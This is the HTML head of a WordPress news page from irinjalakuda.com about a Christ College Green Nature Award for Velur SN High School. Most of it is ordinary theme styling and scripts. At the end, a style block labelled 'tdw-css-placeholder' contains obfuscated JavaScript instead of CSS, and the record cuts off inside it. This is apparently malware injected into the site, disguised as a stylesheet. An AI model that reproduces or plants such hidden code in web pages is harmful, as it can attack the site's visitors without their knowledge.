

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/04/04/christ-179/
body_size: 117104
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ക്രൈസ്റ്റ് കോളേജ് ഗ്രീൻ നേച്ചർ അവാർഡ് വേലൂർ എസ് എൻ ഹൈസ്കൂളിന് | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; ക്രൈസ്റ്റ് കോളേജ് ഗ്രീൻ നേച്ചർ അവാർഡ് വേലൂർ എസ് എൻ ഹൈസ്കൂളിന് Comments Feed" href="https://irinjalakuda.com/2022/04/04/christ-179/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/45611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/04/04/christ-179/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=45611' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F04%2Fchrist-179%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F04%2Fchrist-179%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a50ed692e9";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 